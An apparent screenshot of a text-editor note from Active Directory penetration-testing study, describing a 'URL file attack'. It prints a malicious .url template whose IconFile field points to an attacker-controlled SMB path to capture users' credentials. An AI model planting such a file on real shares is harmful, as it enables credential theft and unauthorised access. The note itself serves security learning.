 URL File attack - Active Directory • - Sublime Text (UNREGISTERED)
untitled
untitled
untitled
URL File attack - Active Directory
1 URL File attack - Active Directory
2
3 - smb share access
4 - we create a malicious .url file, and we upload
it to the share
5
6 fcastle -> administrator
7
8 ```
9 [InternetShortcut]
10 URL=blah
11 WorkingDirectory=blah
12 IconFile=\\<AttackerIP>\%USERNAME%.icon
Line 4, Column 65
Search